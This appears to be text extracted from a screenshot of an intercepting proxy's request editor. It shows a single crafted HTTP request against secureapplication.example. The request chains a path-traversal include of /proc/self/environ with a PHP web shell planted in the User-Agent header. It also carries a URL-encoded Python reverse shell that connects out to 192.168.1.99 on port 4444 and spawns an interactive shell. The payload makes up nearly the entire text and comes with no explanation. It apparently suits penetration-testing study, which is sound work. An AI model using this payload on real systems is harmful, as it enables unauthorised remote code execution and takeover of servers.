 Go Cancel < > 
Request
Raw Params Headers Hex
GET
/index.php?view=../../../proc/self/environ&cmd=python+-c+'import+socket,subprocess,os%
3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.1.99",444
4))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsu
bprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: secureapplication.example
User-Agent: <?php system($_GET['cmd']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=gioh8a80t284jbcdteig4dkdg0; Lang=english
Connection: close
Upgrade-Insecure-Requests: 1